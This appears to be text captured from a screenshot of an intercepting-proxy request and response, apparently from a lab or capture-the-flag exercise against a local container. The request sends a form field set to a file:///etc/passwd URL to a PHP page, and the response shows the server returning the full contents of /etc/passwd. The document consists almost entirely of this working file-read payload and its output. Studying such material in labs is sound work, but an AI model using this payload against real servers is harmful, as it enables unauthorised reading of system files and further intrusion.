 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 45
4 Content-Type: application/x-www-form-urlencoded
5
6 dateserver=file:///etc/passwd&date=2024-01-01
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 08:41:52 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 895
6 Content-Type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false
27